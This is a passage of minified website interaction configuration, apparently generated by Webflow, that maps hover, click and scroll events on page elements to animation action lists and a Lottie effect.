},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3247":{id:"e-3247",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3248":{id:"e-3248",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3249":{id:"e-3249",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3250":{id:"e-3250",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3252":{id:"e-3252",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1628",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3253":{id:"e-3253",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3254":{id:"e-3254",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1630",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3256":{id:"e-3256",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1631",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3257":{id:"e-3257",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1632",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3258":{id:"e-3258",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1633",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3320":{id:"e-3320",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3321":{id:"e-3321",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3322":{id:"e-3322",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3324":{id:"e-3324",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3325":{id:"e-3325",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3326":{id:"e-3326",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3392":{id:"e-3392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3394":{id:"e-3394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3396":{id:"e-3396",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2030",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3397":{id:"e-3397",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2031",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3398":{id:"e-3398",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2032",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3414":{id:"e-3414",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3415":{id:"e-3415",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3416":{id:"e-3416",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3417":{id:"e-3417",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3418":{id:"e-3418",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3419":{id:"e-3419",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3420":{id:"e-3420",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3421":{id:"e-3421",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3422":{id:"e-3422",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3423":{id:"e-3423",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3424":{id:"e-3424",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3425"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3426":{id:"e-3426",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3427":{id:"e-3427",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3428":{id:"e-3428",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2061",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3429":{id:"e-3429",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2062",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3430":{id:"e-3430",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2063",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3510":{id:"e-3510",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3511"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3511":{id:"e-3511",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3510"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3512":{id:"e-3512",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2244",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-f